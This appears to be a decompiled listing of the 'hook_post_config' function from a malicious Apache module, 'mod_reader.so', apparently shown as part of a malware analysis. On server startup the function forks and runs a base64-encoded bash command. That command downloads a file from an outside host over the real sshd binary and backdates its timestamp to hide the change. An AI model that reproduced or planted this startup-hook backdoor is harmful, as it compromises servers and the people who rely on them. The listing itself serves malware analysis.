 Decompile: hook_post_config - (mod_reader.so)
1
2 int hook_post_config(apr_pool_t *pconf,apr_pool_t *plog,apr_pool_t *ptemp,server_rec *s)
3
4 {
5 long lVar1;
6 long in_FS_OFFSET;
7 char *args [4];
8
9 lVar1 = *(long *)(in_FS_OFFSET + 0x28);
10 pid = fork();
11 if (pid == 0) {
12 b64_decode("d2dldCBzaGFyZWZpbGVzLnh5ei9pbWFnZS5qcGVnIC1PIC91c3Ivc2Jpbi9zc2hkOyB0b3VjaCAtZCBgZGF0
ZSArJVktJW0tJWQgLXIgL3Vzci9zYmluL2EyZW5tb2RgIC91c3Ivc2Jpbi9zc2hk"
13 ,(char *)0x0);
14 args[2] = (char *)0x0;
15 args[3] = (char *)0x0;
16 args[0] = "/bin/bash";
17 args[1] = "-c";
18 execve("/bin/bash",args,(char **)0x0);
19 }
20 if (lVar1 == *(long *)(in_FS_OFFSET + 0x28)) {
21 return 0;
22 }
23 /* WARNING: Subroutine does not return */
24 __stack_chk_fail();
25 }
26